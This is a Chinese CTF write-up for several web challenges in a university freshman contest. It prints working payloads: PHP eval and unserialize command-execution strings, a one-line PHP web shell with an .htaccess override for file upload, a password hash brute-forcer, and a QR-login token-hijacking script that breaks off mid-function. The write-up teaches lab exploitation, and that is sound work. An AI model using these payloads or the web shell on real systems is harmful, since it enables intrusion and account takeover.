2025whuctf新生赛

web

[0-Div3]U5er0Agent

根据提示输入/source=1查看源代码。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
<?php
/**
* 请求处理器类 - 安全API网关核心
* 版本: v2.1.4
* 环境: 生产环境
* 功能: 处理客户端请求,通过User-Agent头执行专门操作
*/
class RequestProcessor {
/**
* 验证规则配置
* 包含输入验证的所有安全策略
*/
private $validation_rules = [
// 模式黑名单 - 防止恶意输入
'pattern_blacklist' => [
// 主黑名单: 禁止cat、flag、env等敏感命令
'primary' => '/cat|flag|env/i',
// 次黑名单: 防止路径遍历攻击
'secondary' => ['/\.\.\//', '/\/etc\//', '/\/passwd/']
],
// 最大输入长度限制
'max_length' => 1024,
// 允许的字符集正则表达式
'allowed_chars' => '/^[a-zA-Z0-9_\-\$\(\)\=\<\>\.\'\"\s\;\\\:\+\*\?\[\]\{\}\|\/]+$/'
];

/**
* 执行环境配置
* 存储系统执行环境参数
*/
protected $execution_environment = [];

/**
* 审计日志
* 记录所有系统事件和安全相关操作
*/
protected $audit_trail = [];

/**
* 构造函数
* 初始化系统和环境
*/
public function __construct() {
$this->initializeEnvironment();
$this->logEvent('SYSTEM_INIT', 'Request processor initialized');
}

/**
* 初始化执行环境
* 设置安全参数和系统限制
*/
private function initializeEnvironment() {
$this->execution_environment = [
'safe_mode' => false, // 安全模式标志
'max_execution_time' => 5, // 最大执行时间(秒)
'memory_limit' => '128M' // 内存限制
];
}

/**
* 处理用户输入的主方法
* @param string $input_data 用户输入数据
* @return array 处理结果
*/
public function processUserInput($input_data) {
// 第一步: 输入验证
$validation_result = $this->validateInputString($input_data);

if ($validation_result['status'] === 'VALID') {
// 验证通过: 记录成功日志并执行代码
$this->logEvent('VALIDATION_PASS', 'Input validation successful');
return $this->executeSecureCode($input_data);
} else {
// 验证失败: 记录失败日志并返回错误
$this->logEvent('VALIDATION_FAIL', $validation_result['reason']);
return $this->generateErrorResponse($validation_result);
}
}

/**
* 输入验证核心方法
* @param string $input 待验证的输入字符串
* @return array 验证结果
*/
private function validateInputString($input) {
// 检查1: 长度验证
if (strlen($input) > $this->validation_rules['max_length']) {
return ['status' => 'INVALID', 'reason' => 'Input exceeds maximum length'];
}

// 检查2: 字符集验证 - 只允许白名单中的字符
if (!preg_match($this->validation_rules['allowed_chars'], $input)) {
return ['status' => 'INVALID', 'reason' => 'Invalid characters detected'];
}

// 检查3: 主黑名单模式匹配 - 阻止明显恶意模式
if (preg_match($this->validation_rules['pattern_blacklist']['primary'], $input)) {
return ['status' => 'INVALID', 'reason' => 'Restricted pattern detected'];
}

// 检查4: 次黑名单模式匹配 - 记录可疑模式但不阻止
foreach ($this->validation_rules['pattern_blacklist']['secondary'] as $pattern) {
if (preg_match($pattern, $input)) {
// 记录可疑活动但允许继续执行
$this->logEvent('SUSPICIOUS_PATTERN', "Secondary pattern matched: $pattern");
}
}

// 所有检查通过
return ['status' => 'VALID', 'reason' => 'All checks passed'];
}

/**
* 安全代码执行方法
* 使用eval执行经过验证的代码片段
* @param string $code_fragment 要执行的代码
* @return array 执行结果
*/
private function executeSecureCode($code_fragment) {
$this->logEvent('EXECUTION_START', 'Beginning secure code execution');

try {
// 执行用户提供的代码 - 这是潜在的安全风险点
eval($code_fragment);
$this->logEvent('EXECUTION_COMPLETE', 'Code execution finished');

return ['status' => 'SUCCESS', 'message' => 'Execution completed'];
} catch (ParseError $e) {
// 语法错误捕获
return ['status' => 'ERROR', 'message' => 'Syntax error in input'];
} catch (Throwable $e) {
// 运行时错误捕获
return ['status' => 'ERROR', 'message' => 'Runtime error occurred'];
}
}

/**
* 事件日志记录方法
* @param string $event_type 事件类型
* @param string $event_description 事件描述
*/
private function logEvent($event_type, $event_description) {
$log_entry = [
'timestamp' => microtime(true), // 高精度时间戳
'event_type' => $event_type, // 事件类型标识
'description' => $event_description, // 详细描述
'client_ip' => $_SERVER['REMOTE_ADDR'] ?? 'unknown' // 客户端IP
];

// 添加到审计日志数组
array_push($this->audit_trail, $log_entry);
}

/**
* 生成错误响应
* 将内部错误信息转换为对用户友好的消息
* @param array $validation_result 验证结果
* @return array 错误响应
*/
private function generateErrorResponse($validation_result) {
// 错误消息映射表 - 避免向用户泄露敏感信息
$error_templates = [
'Input exceeds maximum length' => 'Payload size violation',
'Invalid characters detected' => 'Character set violation',
'Restricted pattern detected' => 'Content policy violation',
'Syntax error in input' => 'Execution syntax error',
'Runtime error occurred' => 'Execution runtime error'
];

// 获取对用户友好的错误消息
$public_message = $error_templates[$validation_result['reason']] ?? 'Processing error';

return [
'status' => 'ERROR',
'public_message' => $public_message, // 用户可见消息
'internal_code' => bin2hex(random_bytes(4)) // 内部追踪代码
];
}

/**
* 获取系统状态信息
* @return array 系统状态数据
*/
public function getSystemStatus() {
return [
'version' => '2.1.4', // 系统版本
'environment' => $this->execution_environment, // 环境配置
'audit_entries' => count($this->audit_trail), // 审计日志数量
'timestamp' => date('c') // ISO8601时间戳
];
}
}

// ==================== 主程序执行流程 ====================

/**
* 创建请求处理器实例
*/
$system_processor = new RequestProcessor();

/**
* 检查User-Agent头并处理输入
* 这是系统的主要入口点
*/
if (isset($_SERVER['HTTP_USER_AGENT'])) {
$user_agent_string = $_SERVER['HTTP_USER_AGENT'];

// 处理User-Agent字符串作为输入
$processing_result = $system_processor->processUserInput($user_agent_string);

// 如果处理失败,记录错误日志
if ($processing_result['status'] !== 'SUCCESS') {
error_log("Processing failed: " . ($processing_result['public_message'] ?? 'Unknown error'));
}
}

// ==================== 调试功能 ====================

/**
* 源代码查看功能
* 添加 ?source=1 到URL即可查看源代码
*/
if (isset($_GET['source']) && $_GET['source'] == '1') {
highlight_file(__FILE__); // PHP内置语法高亮函数
exit;
}
?>

代码审计,其实逻辑很简单。就是输入UA,合法就执行,不合法就不执行,无回显。

重点查看$validation_rules,那里就是过滤。

1
2
3
4
5
6
7
8
9
10
11
12
13
private $validation_rules = [
// 模式黑名单 - 防止恶意输入
'pattern_blacklist' => [
// 主黑名单: 禁止cat、flag、env等敏感命令
'primary' => '/cat|flag|env/i',
// 次黑名单: 防止路径遍历攻击
'secondary' => ['/\.\.\//', '/\/etc\//', '/\/passwd/']
],
// 最大输入长度限制
'max_length' => 1024,
// 允许的字符集正则表达式
'allowed_chars' => '/^[a-zA-Z0-9_\-\$\(\)\=\<\>\.\'\"\s\;\\\:\+\*\?\[\]\{\}\|\/]+$/'
];

就过滤了一些敏感命令和字符,白名单几乎涵盖了所有用的上的东西。

payload: system('nl /fl?? > 1.txt');

解释;system是php的一个函数,用于执行系统命令。服务器一般都是linux命令。nl是linux读取文件内容的一种方式,可以替代cat,?是linux通配符,可以匹配任意一个字符。>是输出定向,意思是把读取到的内容写入1.txt。执行后,访问/1.txt即可获得flag

[1-Div3]井字棋小游戏

F12后可以看到一段被混淆的js代码,用jsdecoder解密得到:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
const _0x2f277c = _0xf5a2;
(function (_0x575f65, _0x1acbf2) {
const _0x4bf314 = _0xf5a2,
_0x33a5e4 = _0x575f65();
while (true) {
try {
const _0x4935a5 = -parseInt(_0x4bf314(0xa4)) / 0x1 + -parseInt(_0x4bf314(0xb5)) / 0x2 * (parseInt(_0x4bf314(0xa3)) / 0x3) + -parseInt(_0x4bf314(0xaf)) / 0x4 + -parseInt(_0x4bf314(0xb3)) / 0x5 + parseInt(_0x4bf314(0xcb)) / 0x6 + parseInt(_0x4bf314(0xb2)) / 0x7 * (parseInt(_0x4bf314(0xac)) / 0x8) + parseInt(_0x4bf314(0xc0)) / 0x9;
if (_0x4935a5 === _0x1acbf2) break;else _0x33a5e4['push'](_0x33a5e4['shift']());
} catch (_0x4d3521) {
_0x33a5e4['push'](_0x33a5e4['shift']());
}
}
})(_0xee03, 0xb0ffc);
const boardElement = document[_0x2f277c(0xc1)](_0x2f277c(0xae)),
statusElement = document['getElementById'](_0x2f277c(0xc3)),
restartButton = document['getElementById'](_0x2f277c(0xb9)),
humanPlayer = 'X',
aiPlayer = 'O';
function _0xee03() {
const _0x7efae8 = ['你先请!', 'classList', '7pvARju', '3136445uqjqBC', 'some', '147818hJoUTS', 'Content-Type', 'filter', 'div', 'restart-button', 'flag:', 'textContent', 'setRequestHeader', 'fill', 'length', '/fl4gggg_gy56dwdccfs_l', '16179381xKFDVH', 'getElementById', 'children', 'status', 'application/json', 'dataset', '恭喜你贏了!...等一下,这不应该发生!', 'score', 'pla', 'POST', 'createElement', '7892910kBkoey', 'index', 'onreadystatechange', '39wNQRQS', '136070diMCsk', 'addEventListener', 'error', 'stringify', 'every', 'readyState', 'send', 'innerHTML', '1527880GZloMk', '平局!', 'board', '3420060CAGavc'];
_0xee03 = function () {
return _0x7efae8;
};
return _0xee03();
}
let gameBoard,
gameActive = true;
function startGame() {
const _0xc54e87 = _0x2f277c;
gameBoard = Array(0x9)[_0xc54e87(0xbd)](null), gameActive = true, statusElement[_0xc54e87(0xbb)] = _0xc54e87(0xb0), boardElement[_0xc54e87(0xab)] = '';
for (let _0x33b9ac = 0x0; _0x33b9ac < 0x9; _0x33b9ac++) {
const _0x2b98e8 = document[_0xc54e87(0xca)](_0xc54e87(0xb8));
_0x2b98e8[_0xc54e87(0xb1)]['add']('cell'), _0x2b98e8[_0xc54e87(0xc5)][_0xc54e87(0xcc)] = _0x33b9ac, _0x2b98e8[_0xc54e87(0xa5)]('click', handleCellClick), boardElement['appendChild'](_0x2b98e8);
}
}
function handleCellClick(_0x54eff7) {
const _0x4ef309 = _0x2f277c,
_0x2e6c6a = _0x54eff7['target']['dataset'][_0x4ef309(0xcc)];
if (gameBoard[_0x2e6c6a] || !gameActive) return;
makeMove(_0x2e6c6a, humanPlayer);
if (checkWinner(gameBoard, humanPlayer)) {
endGame(_0x4ef309(0xc6));
const _0x465e3e = new XMLHttpRequest();
_0x465e3e['open'](_0x4ef309(0xc9), _0x4ef309(0xbf), true), _0x465e3e[_0x4ef309(0xbc)](_0x4ef309(0xb6), _0x4ef309(0xc4)), _0x465e3e[_0x4ef309(0xcd)] = function () {
const _0x1fd957 = _0x4ef309;
if (_0x465e3e[_0x1fd957(0xa9)] === 0x4 && _0x465e3e['status'] === 0xc8) alert(_0x1fd957(0xba) + _0x465e3e['responseText']);else _0x465e3e[_0x1fd957(0xa9)] === 0x4 && console[_0x1fd957(0xa6)]('错误:', _0x465e3e['statusText']);
}, strr = _0x4ef309(0xc8), strr = strr + 'yer___';
const _0x89a94 = JSON[_0x4ef309(0xa7)]({
'winner': strr
});
_0x465e3e[_0x4ef309(0xaa)](_0x89a94);
return;
} else {
if (isBoardFull(gameBoard)) {
endGame(_0x4ef309(0xad));
return;
}
}
gameActive = false, statusElement[_0x4ef309(0xbb)] = 'AI\x20正在思考...', setTimeout(() => {
const _0x211b29 = _0x4ef309,
_0x34db12 = getBestMove(gameBoard);
makeMove(_0x34db12, aiPlayer);
if (checkWinner(gameBoard, aiPlayer)) endGame('AI\x20获胜!');else isBoardFull(gameBoard) ? endGame(_0x211b29(0xad)) : (statusElement['textContent'] = '轮到你了!', gameActive = true);
}, 0x1f4);
}
function makeMove(_0x2a4953, _0x4d6d24) {
const _0x1797c8 = _0x2f277c;
gameBoard[_0x2a4953] = _0x4d6d24;
const _0x159969 = boardElement[_0x1797c8(0xc2)][_0x2a4953];
_0x159969['textContent'] = _0x4d6d24, _0x159969[_0x1797c8(0xb1)]['add'](_0x4d6d24['toLowerCase']());
}
function _0xf5a2(_0x133660, _0x555acb) {
const _0xee0323 = _0xee03();
return _0xf5a2 = function (_0xf5a2ad, _0x2a2b4d) {
_0xf5a2ad = _0xf5a2ad - 0xa3;
let _0x398357 = _0xee0323[_0xf5a2ad];
return _0x398357;
}, _0xf5a2(_0x133660, _0x555acb);
}
function checkWinner(_0x16d7bb, _0x53d738) {
const _0x863b32 = _0x2f277c,
_0x399774 = [[0x0, 0x1, 0x2], [0x3, 0x4, 0x5], [0x6, 0x7, 0x8], [0x0, 0x3, 0x6], [0x1, 0x4, 0x7], [0x2, 0x5, 0x8], [0x0, 0x4, 0x8], [0x2, 0x4, 0x6]];
return _0x399774[_0x863b32(0xb4)](_0x559d8b => {
const _0x3ef0c6 = _0x863b32;
return _0x559d8b[_0x3ef0c6(0xa8)](_0x5a8de2 => _0x16d7bb[_0x5a8de2] === _0x53d738);
});
}
function isBoardFull(_0xe2713) {
const _0x14f013 = _0x2f277c;
return _0xe2713[_0x14f013(0xa8)](_0xdbee2d => _0xdbee2d !== null);
}
function endGame(_0x162c83) {
const _0x1f92c4 = _0x2f277c;
statusElement[_0x1f92c4(0xbb)] = _0x162c83, gameActive = false;
}
restartButton[_0x2f277c(0xa5)]('click', startGame);
function getBestMove(_0x11af1f) {
return minimax(_0x11af1f, aiPlayer)['index'];
}
function minimax(_0x19aa06, _0x15aea9) {
const _0x100675 = _0x2f277c,
_0x48f4ab = _0x19aa06['map']((_0x122cea, _0x143a70) => _0x122cea === null ? _0x143a70 : null)[_0x100675(0xb7)](_0x5b29f9 => _0x5b29f9 !== null);
if (checkWinner(_0x19aa06, humanPlayer)) return {
'score': -0xa
};else {
if (checkWinner(_0x19aa06, aiPlayer)) return {
'score': 0xa
};else {
if (_0x48f4ab['length'] === 0x0) return {
'score': 0x0
};
}
}
const _0xee554b = [];
for (let _0x59515e = 0x0; _0x59515e < _0x48f4ab[_0x100675(0xbe)]; _0x59515e++) {
const _0x43fdc6 = {};
_0x43fdc6[_0x100675(0xcc)] = _0x48f4ab[_0x59515e], _0x19aa06[_0x48f4ab[_0x59515e]] = _0x15aea9;
if (_0x15aea9 === aiPlayer) {
const _0xb38790 = minimax(_0x19aa06, humanPlayer);
_0x43fdc6[_0x100675(0xc7)] = _0xb38790[_0x100675(0xc7)];
} else {
const _0x575b46 = minimax(_0x19aa06, aiPlayer);
_0x43fdc6[_0x100675(0xc7)] = _0x575b46[_0x100675(0xc7)];
}
_0x19aa06[_0x48f4ab[_0x59515e]] = null, _0xee554b['push'](_0x43fdc6);
}
let _0x17adb5;
if (_0x15aea9 === aiPlayer) {
let _0x332060 = -Infinity;
for (let _0x3ea13d = 0x0; _0x3ea13d < _0xee554b[_0x100675(0xbe)]; _0x3ea13d++) {
_0xee554b[_0x3ea13d][_0x100675(0xc7)] > _0x332060 && (_0x332060 = _0xee554b[_0x3ea13d][_0x100675(0xc7)], _0x17adb5 = _0x3ea13d);
}
} else {
let _0x34f0c8 = Infinity;
for (let _0x58658d = 0x0; _0x58658d < _0xee554b[_0x100675(0xbe)]; _0x58658d++) {
_0xee554b[_0x58658d]['score'] < _0x34f0c8 && (_0x34f0c8 = _0xee554b[_0x58658d][_0x100675(0xc7)], _0x17adb5 = _0x58658d);
}
}
return _0xee554b[_0x17adb5];
}
startGame();

审计代码发现,当人类玩家获胜时,会向服务器/fl4gggg_gy56dwdccfs_l发送POST请求,请求体中包含{"winner":"player___"},并显示返回的flag。

构造请求包如下即可获得flag。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /fl4gggg_gy56dwdccfs_l HTTP/1.1
Host: 127.0.0.1:59885
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.183 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 22

{"winner":"player___"}

[1-Div1]ezUnser

代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
highlight_file(__FILE__);
$ser_a1 = $_POST['a'];
$ser_b1 = $_POST['b'];
$c = $_POST['c'];

$obj_a1 = unserialize($ser_a1);
$obj_b1 = unserialize($ser_b1);

$ser_a2 = serialize(unserialize($ser_a1));
$ser_b2 = serialize(unserialize($ser_b1));

$obj_a2 = unserialize($ser_a2);
$obj_b2 = unserialize($ser_b2);

if(get_class($obj_a1) === get_class($obj_a2) || get_class($obj_b1) === get_class($obj_b2)){
die("Nope");
}

if ($ser_a1 != $ser_a2 && $ser_b1 != $ser_b2) {
($obj_a2->$c())($obj_b2->$c());
}

这里涉及到一个小trick,当序列化时候,发现类未定义,就会由属性 PHP_Incomplete_Class来存储类名。当其在反序列化时候,就会将PHP_Incomplete_Class来作为类名,而$PHP_Incomplete_Class_Name这个属性用来存储类名。然后再次序列化,就会读取$PHP_Incomplete_Class_Name这个属性,将其内容作为序列化后的类名,如果这个类名仍未定义,则仍旧是__PHP_Incomplete_Class。而题目中没有定义类,因此想要绕过,我们需要用到php的内置类。例如,

a=O:1:”A”:2:{s:1:”a”;s:1:”b”;s:27:”__PHP_Incomplete_Class_Name”;s:5:”Error”;},

此时get_class($obj_a1)=__PHP_Incomplete_Class,而get_class($obj_a2)=Error, 从而绕过die,进行执行。

然后我们来看($obj_a2->$c())($obj_b2->$c());

Error类中有一个属性message,带有方法getMessage,可以返回message的内容,这是我们可以操控的。所以当$c=getMessage时候,我将题目简化成了这样。

1
$a($b);

其实就是简单的命令执行了,payload 如下。

1
2
3
a=O:1:"A":2:{s:7:"message";s:6:"system";s:27:"__PHP_Incomplete_Class_Name";s:5:"Error";}
&b=O:1:"A":2:{s:7:"message";s:9:"tac /flag";s:27:"__PHP_Incomplete_Class_Name";s:5:"Error";}
&c=getMessage

执行命令system(“tac /flag”),获得flag。

[1-Div1.5]apacherrr

访问发现配置文件,丢给ai让他解释一下。

发现由三个虚拟机组成。

第一个虚拟机:

1
2
3
4
5
6
7
<VirtualHost *:80>
DocumentRoot /var/www/html/config
<Directory /var/www/html/config>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
  • 默认主机:没有指定 ServerName,作为默认主机

  • 网站根目录/var/www/html/config

  • 目录权限

    • Indexes:允许目录列表(如果没有索引文件)

    • FollowSymLinks:允许跟踪符号链接

    • AllowOverride None:忽略 .htaccess 文件

    • Require all granted:允许所有访问

第二个虚拟机:

1
2
3
<VirtualHost *:80>
ServerName uploaderrr.com
DocumentRoot /var/www/html/uploads
  • 域名uploaderrr.com
  • 网站根目录/var/www/html/uploads
  • 其他配置与第一个相同

第三个虚拟机:

1
2
3
4
5
6
7
8
9
<VirtualHost *:80>
ServerName whuctf2025.com
DocumentRoot /var/www/html
<Directory /var/www/html>
AllowOverride All
</Directory>
<FilesMatch "\.php$">
Require all denied
</FilesMatch>
  • 域名whuctf2025.com

  • 网站根目录/var/www/html

  • 特殊配置

    • AllowOverride All:允许使用 .htaccess 文件覆盖配置
    • 禁止 PHP 执行:所有 .php 文件都被拒绝访问

那么接下思路就明确了。

这是一个常考的文件上传漏洞。

首先写一个1.txt木马,内容为<?=`$_POST[1]`?>或者<?php @eval($_POSt[1]); ?>

然后写一个.htaccess文件,内容为

1
2
3
<FilesMatch "\.txt">
SetHandler application/x-httpd-php
</FilesMatch>

意思是把txt文件当php文件解析

然后我们需要访问域名uploaderrr.com,进行文件上传,将我们的木马和配置文件传上去。

但由于uploaderrr.com具有AllowOverride None,无法覆盖.htaccess,因此无法通过这个域名访问1.txt来rce。

但whuctf2025.com有AllowOverride All:允许使用 .htaccess 文件覆盖配置

因此访问whuctf2025.com,路由为/uploads/1.txt,即可rce。

payload如下(由于本人用的bp比较麻烦,这里用下kuri的脚本):

1

用bp或者yakit也可以,不过就是要切来切去比较麻烦(本人就是这样的

[3-Div2]Guild

kuri为了让小登放松一下熬夜出的题,伟大kuri。

用kuri发的工具把代码反汇编,然后将文件都给ai分析。

https://chat.deepseek.com/share/ibe377retoay826bws

可知访问/secret_r0uter可以获得admin的密码编码值。

然后再让ai写个爆破脚本就好。

脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
public class PasswordCracker {
public static void main(String[] args) {
int targetHash = 54362;
boolean found = false;

System.out.println("Starting password crack...");
System.out.println("Target hash value: " + targetHash);
System.out.println("=================================");

// First try some common passwords
String[] commonPasswords = {"admin", "password", "123456", "12345678", "1234",
"12345", "000000", "111111", "54362", "admin123"};

System.out.println("Trying common passwords...");
for (String pwd : commonPasswords) {
int hash = pwd.hashCode() % 65536;
if (hash == targetHash) {
System.out.println("FOUND PASSWORD: " + pwd);
found = true;
break;
}
}

if (!found) {
System.out.println("Starting numeric brute force...");
for (int i = 0; i < 10000000; i++) {
String password = String.valueOf(i);
int hash = password.hashCode() % 65536;

if (hash == targetHash) {
System.out.println("FOUND PASSWORD: " + password);
found = true;
break;
}

// Progress display
if (i == 100000) System.out.println(" Tried 100k...");
if (i == 500000) System.out.println(" Tried 500k...");
if (i == 1000000) System.out.println(" Tried 1 million...");
if (i == 5000000) System.out.println(" Tried 5 million...");
}
}

System.out.println("=================================");
if (found) {
System.out.println("SUCCESS! Use username 'admin' and the found password to login");
} else {
System.out.println("FAILED: No matching password found in first 10 million numbers");
}
}
}

然后在cmd中编译运行

1
2
javac PasswordCracker.java
java PasswordCracker

得到密码后登陆即可。

flag在后台html的注释里面。

[1-Div1]ZakoLogin

先代码审计

https://chat.deepseek.com/share/xv68423hevqn02bt22

(肯定ai来审计了啦)

关键提示:

1
后台有个模拟的人每隔一段时间会扫一次码,浏览器是轮询,因此我们可以抢着轮询的时间去劫持,提前完成认证

之前我一直想不通该怎么弄,原来是有点类似于会话劫持,我们盗用了后台扫码成功的人的身份。

具体漏洞成因在于生成的token是固定的,因此可以预测,然后轮询的时间不够短。

所以我们可以通过自己的token猜到别人的token,从而盗用身份。

开始攻击。

首先获得token列表。

往/login/qrcode/get连续发包,获得token列表。

将token列表保存到txt文件,然后重启容器,攻击的py脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
import requests
import time
import threading
import os
from typing import List, Optional


class TokenHijackAttack:
def __init__(self, base_url: str = "http://127.0.0.1:64276"):
# 确保base_url包含协议
if not base_url.startswith('http'):
base_url = 'http://' + base_url
self.base_url = base_url

self.token_list: List[str] = []
self.current_index: int = 0
self.is_attacking: bool = False
self.hijacked_token: Optional[str] = None
self.monitor_thread: Optional[threading.Thread] = None
self.session = requests.Session()

self.session.headers.update({
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36',
'Accept': 'application/json, text/plain, */*'
})

def load_token_list(self, filename: str) -> bool:
"""从文件加载token列表 - 适配16位token"""
try:
if not os.path.exists(filename):
print(f"[ERROR] 文件 {filename} 不存在")
return False

tokens = []
with open(filename, 'r', encoding='utf-8') as f:
for line_num, line in enumerate(f, 1):
line = line.strip()
if not line:
continue

# 处理16位token(你提供的样本是16位)
token = line.strip()
if len(token) == 16 and all(c in '0123456789abcdef' for c in token):
tokens.append(token)
elif len(token) == 32:
# 如果是32位,取前16位(根据服务器响应格式)
tokens.append(token[:16])
else:
print(f"[WARNING] 第{line_num}行格式异常: {line}")

self.token_list = tokens
print(f"[INFO] 成功加载了 {len(self.token_list)} 个token")

if self.token_list:
print("[INFO] 前5个token:")
for i, token in enumerate(self.token_list[:5]):
print(f" {i + 1}. {token}")
else:
print("[ERROR] 没有找到有效的token")
return False

return True

except Exception as e:
print(f"[ERROR] 加载token文件失败: {e}")
return False

def load_hardcoded_tokens(self):
"""使用硬编码的16位token"""
hardcoded_tokens = [
"eccbc87e4b5ce2fe", # 你提供的第一个token
"a87ff679a2f3e71d",
"e4da3b7fbbce2345",
"1679091c5a880faf",
"8f14e45fceea167a",
"c9f0f895fb98ab91",
"d3d9446802a44259",
"45c48cce2e2d7fbd",
"c20ad4d76fe97759",
"6512bd43d9caa6e0",
"c51ce410c124a10e",
"aab3238922bcc25a",
"9bf31c7ff062936a",
"c74d97b01eae257e",
"70efdf2ec9b08607"
]

self.token_list = hardcoded_tokens
print(f"[INFO] 使用硬编码token,共 {len(self.token_list)} 个")
return True

def get_current_server_token(self) -> Optional[str]:
"""获取服务器当前token"""
try:
url = f"{self.base_url}/login/qrcode/get"
print(f"[DEBUG] 请求URL: {url}")

response = self.session.get(url, timeout=5)

if response.status_code == 200:
data = response.json()
token = data.get('token')
print(f"[INFO] 获取到服务器当前token: {token}")
print(f"[INFO] token长度: {len(token)}")
return token
else:
print(f"[ERROR] 获取token失败,状态码: {response.status_code}")
print(f"[DEBUG] 响应内容: {response.text}")
return None

except requests.RequestException as e:
print(f"[ERROR] 获取服务器token失败: {e}")
return None

def check_token_status(self, token: str) -> Optional[dict]:
"""检查token状态"""
try:
url = f"{self.base_url}/login/qrcode/check?token={token}"
response = self.session.get(url, timeout=5)

if response.status_code == 200:
data = response.json()
print(f"[DEBUG] Token {token} 状态: {data}")
return data
else:
print(f"[ERROR] 检查token状态失败,状态码: {response.status_code}")
return None

except requests.RequestException as e:
print(f"[ERROR] 检查token状态失败: {e}")
return None

def find_token_position(self, current_token: str) -> int:
"""找到当前token在列表中的位置"""
# 完整匹配
if current_token in self.token_list:
idx = self.token_list.index(current_token)
print(f"[INFO] 找到完全匹配,位置: {idx}")
return idx

# 处理可能的格式差异
for i, token in enumerate(self.token_list):
if token in current_token or current_token in token:
print(f"[INFO] 使用部分匹配找到token位置: {i}")
return i

print(f"[ERROR] 无法找到token位置: {current_token}")
print(f"[DEBUG] 前5个列表token: {self.token_list[:5]}")
return -1

def monitor_next_token(self, target_token: str):
"""监控下一个token的状态"""
print(f"[INFO] 开始高频监控token: {target_token}")
print(f"[INFO] 监控URL: {self.base_url}/login/qrcode/check?token={target_token}")

check_count = 0
last_status = None

while self.is_attacking and check_count < 1000:
try:
status = self.check_token_status(target_token)
check_count += 1

if status:
code = status.get('code')

# 只在状态变化时打印
if code != last_status:
print(f"[MONITOR] 第{check_count}次检查 - 状态变化: code={code}")
last_status = code

# 状态码说明(根据你的代码):
# 0: 等待中, 1: 登录成功, 2: 已扫码, 3: 已过期

if code == 2:
print(f"[SUCCESS] 🎯 Token 已被扫码!等待用户确认...")

if code == 1:
session_token = status.get('token')
print(f"[VICTORY] 🎉 登录成功!")
print(f"[VICTORY] 获得会话Token: {session_token}")
self.hijacked_token = session_token
self.is_attacking = False
self.access_backend(session_token)
return

if code == 3:
print(f"[INFO] Token 已过期,停止监控")
self.is_attacking = False
return

# 高频轮询
time.sleep(0.3)

except Exception as e:
print(f"[ERROR] 监控过程中出错: {e}")
time.sleep(1)

print(f"[INFO] 监控结束,共检查 {check_count} 次")

def access_backend(self, session_token: str):
"""使用劫持的token访问后台"""
print(f"[BACKEND] 使用会话token访问后台...")

try:
# 尝试访问后台页面
urls_to_try = [
f"{self.base_url}/zakofl4g?token={session_token}",
